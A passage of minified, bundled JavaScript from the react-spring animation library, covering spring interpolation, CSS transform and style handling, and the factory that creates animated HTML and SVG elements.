m=d.current.map((t,e)=>it(t,h[e])),g=(0,i.useContext)(dt),v=(0,s.NQ)(g),w=g!==v&&y(g);(0,s.Es)(()=>{u.current++,c.ctrls=d.current;const{queue:t}=c;t.length&&(c.queue=[],(0,s.__)(t,t=>t())),(0,s.__)(d.current,(t,e)=>{null==a||a.add(t),w&&t.start({default:g});const n=h[e];n&&(b(t,n.ref),t.ref?t.queue.push(n):t.start(n))})}),(0,s.H5)(()=>()=>{(0,s.__)(c.ctrls,t=>t.stop(!0))});const k=m.map(t=>o({},t));return a?[k,a]:k}function yt(t,e){const n=s.is.fun(t),[[i],r]=gt(1,n?t:[t],n?e||[]:e);return n||2==arguments.length?[i,r]:i}let vt;!function(t){t.MOUNT="mount",t.ENTER="enter",t.UPDATE="update",t.LEAVE="leave"}(vt||(vt={}));class _t extends z{constructor(t,e){super(),this.key=void 0,this.idle=!0,this.calc=void 0,this._active=new Set,this.source=t,this.calc=(0,s.kx)(...e);const n=this._get(),i=(0,r.SJ)(n);(0,r.uX)(this,i.create(n))}advance(t){const e=this._get(),n=this.get();(0,s.n4)(e,n)||((0,r.Ao)(this).setValue(e),this._onChange(e,this.idle)),!this.idle&&wt(this._active)&&kt(this)}_get(){const t=s.is.arr(this.source)?this.source.map(s.oq):(0,s.$r)((0,s.oq)(this.source));return this.calc(...t)}_start(){this.idle&&!wt(this._active)&&(this.idle=!1,(0,s.__)((0,r.nm)(this),t=>{t.done=!1}),s.RV.skipAnimation?(s.er.batchedUpdates(()=>this.advance()),kt(this)):s.WU.start(this))}_attach(){let t=1;(0,s.__)((0,s.$r)(this.source),e=>{(0,s.at)(e)&&(0,s.Ec)(e,this),j(e)&&(e.idle||this._active.add(e),t=Math.max(t,e.priority+1))}),this.priority=t,this._start()}_detach(){(0,s.__)((0,s.$r)(this.source),t=>{(0,s.at)(t)&&(0,s.DV)(t,this)}),this._active.clear(),kt(this)}eventObserved(t){"change"==t.type?t.idle?this.advance():(this._active.add(t.parent),this._start()):"idle"==t.type?this._active.delete(t.parent):"priority"==t.type&&(this.priority=(0,s.$r)(this.source).reduce((t,e)=>Math.max(t,(j(e)?e.priority:0)+1),0))}}function bt(t){return!1!==t.idle}function wt(t){return!t.size||Array.from(t).every(bt)}function kt(t){t.idle||(t.idle=!0,(0,s.__)((0,r.nm)(t),t=>{t.done=!0}),(0,s.MI)(t,{type:"idle",parent:t}))}s.RV.assign({createStringInterpolator:s.Rs,to:(t,e)=>new _t(t,e)});s.WU.advance},74931:(t,e,n)=>{n.d(e,{animated:()=>M,useSpring:()=>s.useSpring});var s=n(64641),i=n(75206),r=n(34666),o=n(51437);function a(t,e){if(null==t)return{};var n,s,i={},r=Object.keys(t);for(s=0;s<r.length;s++)n=r[s],e.indexOf(n)>=0||(i[n]=t[n]);return i}const u=["style","children","scrollTop","scrollLeft","viewBox"],l=/^--/;function c(t,e){return null==e||"boolean"===typeof e||""===e?"":"number"!==typeof e||0===e||l.test(t)||h.hasOwnProperty(t)&&h[t]?(""+e).trim():e+"px"}const d={};let h={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0};const p=["Webkit","Ms","Moz","O"];h=Object.keys(h).reduce((t,e)=>(p.forEach(n=>t[((t,e)=>t+e.charAt(0).toUpperCase()+e.substring(1))(n,e)]=t[e]),t),h);const f=["x","y","z"],m=/^(matrix|translate|scale|rotate|skew)/,g=/^(translate)/,y=/^(rotate|skew)/,v=(t,e)=>r.is.num(t)&&0!==t?t+e:t,_=(t,e)=>r.is.arr(t)?t.every(t=>_(t,e)):r.is.num(t)?t===e:parseFloat(t)===e;class b extends o.$s{constructor(t){let{x:e,y:n,z:s}=t,i=a(t,f);const o=[],u=[];(e||n||s)&&(o.push([e||0,n||0,s||0]),u.push(t=>["translate3d(".concat(t.map(t=>v(t,"px")).join(","),")"),_(t,0)])),(0,r.FI)(i,(t,e)=>{if("transform"===e)o.push([t||""]),u.push(t=>[t,""===t]);else if(m.test(e)){if(delete i[e],r.is.und(t))return;const n=g.test(e)?"px":y.test(e)?"deg":"";o.push((0,r.$r)(t)),u.push("rotate3d"===e?t=>{let[e,s,i,r]=t;return["rotate3d(".concat(e,",").concat(s,",").concat(i,",").concat(v(r,n),")"),_(r,0)]}:t=>["".concat(e,"(").concat(t.map(t=>v(t,n)).join(","),")"),_(t,e.startsWith("scale")?1:0)])}}),o.length&&(i.transform=new w(o,u)),super(i)}}class w extends r.aq{constructor(t,e){super(),this._value=null,this.inputs=t,this.transforms=e}get(){return this._value||(this._value=this._get())}_get(){let t="",e=!0;return(0,r.__)(this.inputs,(n,s)=>{const i=(0,r.oq)(n[0]),[o,a]=this.transforms[s](r.is.arr(i)?i:n.map(r.oq));t+=" "+o,e=e&&a}),e?"none":t}observerAdded(t){1==t&&(0,r.__)(this.inputs,t=>(0,r.__)(t,t=>(0,r.at)(t)&&(0,r.Ec)(t,this)))}observerRemoved(t){0==t&&(0,r.__)(this.inputs,t=>(0,r.__)(t,t=>(0,r.at)(t)&&(0,r.DV)(t,this)))}eventObserved(t){"change"==t.type&&(this._value=null),(0,r.MI)(this,t)}}const k=["scrollTop","scrollLeft"];s.Globals.assign({batchedUpdates:i.unstable_batchedUpdates,createStringInterpolator:r.Rs,colors:r.Tj});const M=(0,o.De)(["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"],{applyAnimatedValues:function(t,e){if(!t.nodeType||!t.setAttribute)return!1;const n="filter"===t.nodeName||t.parentNode&&"filter"===t.parentNode.nodeName,s=e,{style:i,children:r,scrollTop:o,scrollLeft:h,viewBox:p}=s,f=a(s,u),m=Object.values(f),g=Object.keys(f).map(e=>n||t.hasAttribute(e)?e:d[e]||(d[e]=e.replace(/([A-Z])/g,t=>"-"+t.toLowerCase())));void 0!==r&&(t.textContent=r);for(let a in i)if(i.hasOwnProperty(a)){const e=c(a,i[a]);l.test(a)?t.style.setProperty(a,e):t.style[a]=e}g.forEach((e,n)=>{t.setAttribute(e,m[n])}),void 0!==o&&(t.scrollTop=o),void 0!==h&&(t.scrollLeft=h),void 0!==p&&t.setAttribute("viewBox",p)},createAnimatedStyle:t=>new b(t),getComponentProps:t=>a(t,k)}).animated}}]);